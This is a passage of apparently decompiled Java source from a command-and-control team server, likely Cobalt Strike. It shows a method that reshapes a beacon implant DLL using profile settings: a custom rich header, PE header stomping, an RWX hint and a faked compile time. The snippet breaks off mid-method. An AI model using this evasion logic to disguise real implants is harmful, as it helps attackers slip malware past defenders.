 1 usage
public byte[] pre_process(byte[] beaconDLLBytes, final String arch) {
beaconDLLBytes = this.strings(beaconDLLBytes);
final boolean option = this.A.option( s: ".stage.userwx");
final int int1 = this.A.getInt( s: ".stage.image_size_" + arch);
final String string = this.A.getString( s: ".stage.compile_time");
final boolean option2 = this.A.option( s: ".stage.obfuscate");
final String string2 = this.A.getString( s: ".stage.name");
final int int2 = this.A.getInt( s: ".stage.checksum");
final String string3 = this.A.getString( s: ".stage.module_" + arch);
final boolean option3 = this.A.option( s: ".stage.stomppe");
final String string4 = this.A.getString( s: ".stage.rich_header");
final int int3 = this.A.getInt( s: ".stage.entry_point");
final PEEditor peEditor = new PEEditor(beaconDLLBytes);
if ("true".equalsIgnoreCase(TeamServerProps.getPropsFile().getString( s: "logging.PEEditor_MalleablePE", s1: "false"))) {
peEditor.setLogActions(true);
}
peEditor.checkAssertions();
if (!"<DEFAULT>".equals(string4)) {
peEditor.insertRichHeader(CommonUtils.toBytes(string4));
}
if (option3) {
peEditor.stompPE();
}
if (option) {
peEditor.setRWXHint(option);
}
if (!string.equals("")) {
peEditor.setCompileTime(string);
}